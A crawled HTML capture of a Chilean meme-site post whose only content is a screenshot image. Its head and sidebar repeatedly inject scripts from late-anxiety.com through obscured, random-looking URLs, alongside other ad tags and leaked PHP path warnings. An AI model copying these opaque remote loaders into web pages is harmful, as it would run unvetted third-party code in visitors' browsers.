

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jaidefinichon.com/mie-ii-2/
body_size: 7345
content:
<!doctype html>
<html lang="es-CL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="023474c9d3eb3429c1b4893b17652e49c521fda8" content="023474c9d3eb3429c1b4893b17652e49c521fda8" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <link href='//fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,800italic,400,700,600,800' rel='stylesheet' type='text/css'>
    <title>mie ii &#8211; TERRIBLE HD</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="TERRIBLE HD &raquo; Feed" href="https://jaidefinichon.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jaidefinichon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='jaidefinichon-style-css'  href='https://jaidefinichon.com/wp-content/themes/jaidefinichon/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='jaidefinichon-main-css'  href='https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/css/main.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='jaidefinichon-gif-css-css'  href='https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/libs/gifplayer/dist/gifplayer.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://jaidefinichon.com/wp-content/themes/jaidefinichon/js/navigation.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/libs/jquery/dist/jquery.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/libs/gifplayer/dist/jquery.gifplayer.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/js/main.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://jaidefinichon.com/wp-content/themes/jaidefinichon/js/skip-link-focus-fix.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='https://jaidefinichon.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jaidefinichon.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jaidefinichon.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='mie uu' href='https://jaidefinichon.com/mie-uu-2/' />
<link rel='next' title='mie oo' href='https://jaidefinichon.com/mie-oo-2/' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="https://jaidefinichon.com/mie-ii-2/" />
<link rel='shortlink' href='https://jaidefinichon.com/?p=12562' />
<link rel="alternate" type="application/json+oembed" href="https://jaidefinichon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjaidefinichon.com%2Fmie-ii-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jaidefinichon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjaidefinichon.com%2Fmie-ii-2%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//jaidefinichon.com/?wordfence_lh=1&hid=64F3C649EF4DE8724A8B0C111A7AB71C');
</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://jaidefinichon.com/wp-content/uploads/2019/03/tumblr_mfi96yPqE31qmmxb9o1_400.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>

    <link rel="apple-touch-icon" sizes="57x57" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">    

    <script type="application/javascript" src="//ced.sascdn.com/tag/3074/smart.js" async></script>
    <script type="application/javascript">
        var sas = sas || {};
        sas.cmd = sas.cmd || [];
        sas.cmd.push(function() {
            sas.setup({ networkid: 3074, domain: "//www9.smartadserver.com", async: true });
        });
        sas.cmd.push(function() {
            sas.call("onecall", {
                siteId: 223875,
                pageId: 924754,
                formats: [
                    { id: 65261 }
                    ,{ id: 65276 }
                    ,{ id: 65264 }
                    ,{ id: 65185 }
                    ,{ id: 65186 }
                    ,{ id: 65254 }
                ],
                target: ''
            });
        });
    </script>    
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9806334278950478"
     crossorigin="anonymous"></script>
	
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
          window.googletag = window.googletag || {cmd: []};
  		  googletag.cmd.push(function() {
    </script>

    <script>
        googletag.cmd.push(function() {
            googletag.defineSlot('/13676429/Piñera', [180, 150], 'div-gpt-ad-1545318261965-0').addService(googletag.pubads());
            googletag.defineSlot('/13676429/Footer', [[468, 60], [728, 90]], 'div-gpt-ad-1545318774090-0').addService(googletag.pubads());
			googletag.defineSlot('/13676429/500x250PostContenido', [500, 250], 'div-gpt-ad-1546273051638-0').addService(googletag.pubads());
            googletag.defineSlot('/13676429/Sidebar1', [300, 250], 'div-gpt-ad-1554218646513-0').addService(googletag.pubads());
            googletag.defineSlot('/13676429/Sidebar2', [300, 250], 'div-gpt-ad-1554218746076-0').addService(googletag.pubads());
            googletag.defineSlot('/13676429/Sidebar3', [300, 250], 'div-gpt-ad-1554218806236-0').addService(googletag.pubads());
            googletag.defineSlot('/13676429/Sidebar4', [300, 250], 'div-gpt-ad-1554218934664-0').addService(googletag.pubads());
			googletag.defineSlot('/13676429/Sidebar5', [[300, 250], [320, 50]], 'div-gpt-ad-1724189742940-0').addService(googletag.pubads());
            googletag.pubads().enableSingleRequest();
            googletag.enableServices();
        });
    </script>
	
	<script>
(function(qllg){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = qllg || {};
s.src = "\/\/late-anxiety.com\/a.Wv5dwNYvWKdkl\/QY2\/9RkAZeTA9\/6NbI2H5YlfSjWPQ_9ONxTLUmxRMGz\/E\/2BMMiU0e1fNKTjEOzmMITeYXzJ";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
	
		<meta name='admaven-placement' content=BqdaFrdr8>
	<script data-cfasync="false" src="/sw.js"></script>
    
    <style>
        .cat-item.cat-item-9,
        .cat-item.cat-item-12{display:none;}
    </style>
    
    <script>
        var _comscore = _comscore || [];
        _comscore.push({ c1: "8", c2: "22132219", c3: "2" });

        (function() {
            var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
            s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
            el.parentNode.insertBefore(s, el);
        })();
    </script>

    <noscript>
        <img src="http://b.scorecardresearch.com/p?c1=8&c2=22132219&c3=2cv=2.0&cj=1" />
    </noscript>    
	

	
</head>

<body class="post-template-default single single-post postid-12562 single-format-standard custom-background">
	<div id="cont_top" class="nav__mobile">
		<div class="share-button">
			<div class="share--line"></div>
		</div>
	</div>

    <div class="header_menu">
        <ul>
            <li><a href="<br />
<b>Warning</b>:  Use of undefined constant url - assumed 'url' (this will throw an Error in a future version of PHP) in <b>/home/forge/jaidefinichon.com/public/wp-content/themes/jaidefinichon/header.php</b> on line <b>138</b><br />
https://jaidefinichon.com">Home</a></li>
            	<li class="cat-item cat-item-18"><a href="https://jaidefinichon.com/categoria/animalitosbb/" >#Animalitosbb</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://jaidefinichon.com/categoria/chilensis/" >#Chilensis</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://jaidefinichon.com/categoria/curseadas/" >#CurseadasWTF</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://jaidefinichon.com/categoria/dankmemes/" >#DankMemes</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://jaidefinichon.com/categoria/sinsons/" >#LoSinson</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://jaidefinichon.com/categoria/videojuegos/" >#MemesProGamer</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://jaidefinichon.com/categoria/normie/" >#Normie</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://jaidefinichon.com/categoria/otacos/" >#Otacos</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://jaidefinichon.com/categoria/sacasdechucha/" >#SacasDeChucha</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://jaidefinichon.com/categoria/sad/" >#Sad</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://jaidefinichon.com/categoria/goth/" >GOTH</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://jaidefinichon.com/categoria/happyviernes/" >happyviernes</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://jaidefinichon.com/categoria/home/" >home</a>
<ul class='children'>
	<li class="cat-item cat-item-23"><a href="https://jaidefinichon.com/categoria/home/ebn/" >EBN</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-28"><a href="https://jaidefinichon.com/categoria/nsfw/" >NSFW</a>
</li>
 
        </ul>
    </div>

    <div id="goTop">
        <a href="#" id="scrollToTop" style="display: inline;">
            <img src="https://78.media.tumblr.com/tumblr_mb4b1xOvuA1qmmxb9o1_250.png">
        </a>
    </div>

    <div class="ads__fixed">
        <!-- /13676429/Piñera -->
<div id='div-gpt-ad-1545318261965-0' style='height:150px; width:180px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1545318261965-0'); });
</script>
</div>
   
    </div>

    <div class="top__image">
        <a class="logo" target="_blank" href="https://jaidefinichon.com/"><img src="//66.media.tumblr.com/767658066d8acff136f76771bccf64cd/tumblr_pkfh42iFqv1rqxowyo1_540.png"></a>
        <div class="mobile_ads_top mobile_showin"></div>
        <script>
        </script>
    </div>	<script>
    $(function(){
        $('.site_ads').removeClass('fix__bottom');
        $('.site_ads').removeAttr('id');
    })
</script>
<div class="container">
    <div class="wrap__content">
        <div class="wrapper__posts">   
            <div class="content__posts">
                <div class="submit__mobile">
                    <a href="/submit" target="_blank"><div class="menu_item submit_item"></div></a>
                    <a href="/ask"  target="_blank"><div class="menu_item ask_item"></div></a>
                </div>

                <div class="repeat__post">
                    <div class="author">
                    <a target="_blank" class="author_img" href="{PostAuthorURL}"><img style="height:64px;width:64px;" src="https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g"></a>
							<a target="_blank" class="author_url" style="border-radius: 10px">holyfuuu</a>
                        <div class="share_btns">
                            <a class="share_on_facebook" title="Share on facebook" target="_blank" href="http://www.facebook.com/sharer.php?u="></a>
                            <a class="share_on_twitter" title="Share on twitter" target="_blank" href="http://twitter.com/home?status=Me%20gusta%20esta%20publicación%20{Permalink}%20en%20JAIDEFINICHON.COM"></a>
                            <a class="share_on_tumblr" title="Share on tumblr" target="_blank" href="{ReblogURL}"></a>
                        </div>
                    </div>

                    <div class="post_inner">
                        <div class="post_header">
                            <div class="author_mobile">
                                <a target="_blank" class="author_img_mobile" style="border-radius: 10px" href="{PostAuthorURL}"><img src="<br />
<b>Warning</b>:  Use of undefined constant template_url - assumed 'template_url' (this will throw an Error in a future version of PHP) in <b>/home/forge/jaidefinichon.com/public/wp-content/themes/jaidefinichon/template-parts/content.php</b> on line <b>46</b><br />
https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/img/autor-thumb.jpg"></a>
                            </div>

                            <div class="post_share_mobile">
                                <div class="share_btns">
                                    <a class="share_on_facebook" title="Share on facebook" target="_blank" href="http://www.facebook.com/sharer.php?u="></a>
                                    <a class="share_on_twitter" title="Share on twitter" target="_blank" href="http://twitter.com/home?status=Me%20gusta%20esta%20publicación%20%20en%20JAIDEFINICHON.COM")></a>
                                    <a class="share_on_tumblr" title="Share on tumblr" target="_blank" href="{ReblogURL}")></a>
                                    <a class="share_on_whatsapp" title="Share on Whatsapp" target="_blank" href="whatsapp://send?text=Me%20gusta%20esta%20publicación%20{Permalink}%20en%20JAIDEFINICHON.COM"><img src="https://cdn0.iconfinder.com/data/icons/social-flat-rounded-rects/512/whatsapp-128.png"/></a>
                                </div>
                            </div>
                        </div>
                        
                                                <div class="image_post">
                            <figure>
                                <img src="https://jaidefinichon.com/wp-content/uploads/2019/01/Opera-Captura-de-pantalla_2019-01-02_172836_www.facebook.com_.png" alt="">
                            </figure>
                        </div>
                        							
                        
                        
                                                  

                        <p></p>
                    </div>
                </div>                 
            </div>
        </div>

        
<style>
.fix__bottom {margin-bottom: 15px;margin-top: 20px;position: absolute;bottom: 0px;height: 272px !important;width: 322px !important;padding: 10px;}
.sidebar{position:relative;margin-bottom:20px;}
.container .sidebar .widget_sidebar .widget_body .menu__actions .menu_item.happy_item {background: url(https://jaidefinichon.com/wp-content/uploads/2018/12/HVPNG.png);}
</style>

<div class="sidebar">
	<div class="widget_sidebar">
		<div class="site_ads">
			<script>
(function(mqlarq){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = mqlarq || {};
s.src = "\/\/late-anxiety.com\/bgXuV\/s.dsGplj0XYBWXdJiZYVWw5iuFZNXCIG\/SehmU9tu\/ZxUjlmkhPdTwUE1_M\/T\/Ia2BN\/DCYktUNFTgUfx\/M\/jCYP0CNnwN";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>		</div>

		<!-- social_icons -->
		<div class="widget_title ">
			<h2>REDES SOCIALES HD</h2>
		</div>

		<div class="widget_body">
			<a target="_blank" href="http://www.youtube.com/user/Jaidefinichon" class="social_icons">
				<div class="icon youtube_icon"></div>
			</a>
			<a target="_blank" href="http://www.facebook.com/pages/JaiDefinichon-HD/180581311952130?v=wall" class="social_icons">
				<div class="icon facebook_icon"></div>
			</a>
			<a target="_blank" href="http://twitter.com/jaidefinichon" class="social_icons">
				<div class="icon twitter_icon"></div>
			</a>
			<a target="_blank" href="https://www.instagram.com/jaidefinichonoficial" class="social_icons">
				<div class="icon instigram_icon"></div>
			</a>					
			<a target="_blank" href="https://jaidefinichon.com/verde" class="social_icons">
				<img src="//static.tumblr.com/6jx1doz/NLHq2w4pu/verde.png" />
			</a>
			
		</div>
		<!-- social_icons -->

		<!-- Sidebar menu item -->
		<div class="widget_title">
			<h2>MENU</h2>
		</div>

		<div class="widget_body">
			<!-- <a class="menu__actions" href="/submit" target="_blank">
				<div class="menu_item submit_item"></div>
			</a> -->

			<!-- <a class="menu__actions" href="/ask" target="_blank">
				<div class="menu_item ask_item"></div>
			</a> -->

			<a class="menu__actions" href="/categoria/happyviernes/" target="_blank">
				<div class="menu_item happy_item"></div>
			</a>
		</div>

		<!-- Sidebar menu item -->
		<div class="site_ads" style="margin-bottom: 15px;margin-top:20px">
			<script>
(function(ftqx){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = ftqx || {};
s.src = "\/\/late-anxiety.com\/bmXDVusAd.GRlj0aYbWIdYiKYVWf5juvZ\/X-Iv\/Xehmg9su\/Z-UplhkaPWTbUK1jM\/THM-xSNVjLQUthN\/T\/UjxxMfz\/EH2GNbQd";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
			</div>

		<div class="widget_title">
			<h2>FACEBOOK HD</h2>
		</div>

		<div class="widget_body">
			<div class="fb-page fb_iframe_widget" data-href="https://www.facebook.com/JaiDefinichon-HD-180581311952130/" data-tabs="page" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" fb-xfbml-state="rendered" fb-iframe-plugin-query="adapt_container_width=true&amp;app_id=&amp;container_width=292&amp;hide_cover=false&amp;href=https%3A%2F%2Fwww.facebook.com%2FJaiDefinichon-HD-180581311952130%2F&amp;locale=es_LA&amp;sdk=joey&amp;show_facepile=true&amp;small_header=false&amp;tabs=page"><span style="vertical-align: bottom; width: 292px; height: 214px;"><iframe name="f12bd6a7be13568" width="1000px" height="1000px" frameborder="0" allowtransparency="true" allowfullscreen="true" scrolling="no" title="fb:page Facebook Social Plugin" src="https://www.facebook.com/v2.10/plugins/page.php?adapt_container_width=true&amp;app_id=&amp;channel=http%3A%2F%2Fstaticxx.facebook.com%2Fconnect%2Fxd_arbiter%2Fr%2FlY4eZXm_YWu.js%3Fversion%3D42%23cb%3Df1c2a9c8fae69f8%26domain%3Djaidefinichon.org%26origin%3Dhttp%253A%252F%252Fjaidefinichon.org%252Ff3b55246f38108c%26relation%3Dparent.parent&amp;container_width=292&amp;hide_cover=false&amp;href=https%3A%2F%2Fwww.facebook.com%2FJaiDefinichon-HD-180581311952130%2F&amp;locale=es_LA&amp;sdk=joey&amp;show_facepile=true&amp;small_header=false&amp;tabs=page" style="border: none; visibility: visible; width: 292px; height: 214px;" class=""></iframe></span></div>
		</div>

		<div class="site_ads" style="margin-bottom: 15px;margin-top:20px"> 
			<script>
(function(dbz){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = dbz || {};
s.src = "\/\/late-anxiety.com\/bIX.VfsRdmGglJ0\/YqWJdvi_YZWO5auQZSXWIU\/Sejm\/9uuEZaUNlckBPfT\/UY1JM-TlMnxTNmzBQGtKNaTvUqx\/M\/zSEr3_N\/Qy";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>		
		</div>

		<div class="site_ads fix__bottom" style="margin-bottom: 15px;margin-top:20px">
			<script>
(function(ftqx){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = ftqx || {};
s.src = "\/\/late-anxiety.com\/bmXDVusAd.GRlj0aYbWIdYiKYVWf5juvZ\/X-Iv\/Xehmg9su\/Z-UplhkaPWTbUK1jM\/THM-xSNVjLQUthN\/T\/UjxxMfz\/EH2GNbQd";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>		
		</div>

		<div id="ads__fix" class="site_ads" style="margin-bottom: 15px;margin-top:20px">
			<script>
(function(fikj){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = fikj || {};
s.src = "\/\/late-anxiety.com\/bxXvVns.dKGzle0PYjWHd-iGYsWf5NutZGX-Io\/GeRm\/9MueZVUBlbkAPjTSUg1nMmTHI\/2tMIjSY\/tsNKTMU\/xtMqjXYByMNfw_";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
		
		</div>
	</div>
</div>
 
    </div>

            

    <div class="site_ads_bottom ">
                     
                     
                     
      
      
    </div>

    <div class="wrapper__footer">
        <!-- Footer -->
        <div class="credit">
            <a href="/contacto" target="_blank">Contacto</a>
            -  <a href="/publicidad" target="_blank">Publicidad</a>
        </div>
    </div>
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19469414-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-19469414-2');
</script>

<script>
	$(function(){
		$('#cont_top').click(function(e){
			$('.header_menu').toggleClass('active');
			e.preventDefault();
		});

		var count = 0;
		$('.repeat__post').each(function(index){
			count++;

			if(count > 5) {
				var contentHeight = $('.wrapper__posts').height();
        		var sidebarHeight = contentHeight - 140;    
        
				setInterval(function(){ 
					var contentHeight = $('.wrapper__posts').height();
					var sidebarHeight = contentHeight - 80;
				
					$('.site_ads').children().css('visibility', 'visible');
					$('.site_ads_bottom').children().css('visibility', '');
					$('.sidebar').css('height', sidebarHeight);        
				}, 5000);
			}
		});		

		$(window).scroll(function(){
			var win = $(window).scrollTop();
			if(win > 2118) {
				$('#ads__fix').addClass('topFix');
			}else {
				$('#ads__fix').removeClass('topFix');
			}
		});
	});
</script>

<script type='text/javascript' src='https://jaidefinichon.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8QEBK3ZiKkzkMfItosAN0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769284765258');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jaidefinichon.com/wp-content/themes/jaidefinichon/assets/css/main.css?ver=4.9.28
body_size: 2818
content:
